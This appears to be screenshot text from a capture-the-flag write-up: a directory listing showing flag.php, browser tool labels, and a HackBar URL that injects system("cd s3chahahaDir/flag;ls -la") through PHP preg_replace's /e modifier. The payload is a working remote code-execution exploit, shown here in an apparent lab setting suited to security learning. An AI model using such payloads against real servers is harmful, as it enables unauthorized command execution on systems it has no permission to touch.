 Welcome My Admin !
otal 12 drwxrwxr-x 1 root root 4096 Aug 31 05:24 . drwxrwxr-x 1 root root 4096 Sep 16 2018 .. -rw-rw-r-- 1 root root 67 Aug 31 05:24 flag.php
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 Max HacKBar HackBar
SQL WAF XSS LFI Bypasser Other + -
Load URL
http://111.198.29.45:37321/index.php?pat=/test/e&rep=system("cd s3chahahaDir/flag;ls -la")&sub=just test
Split URL
Execution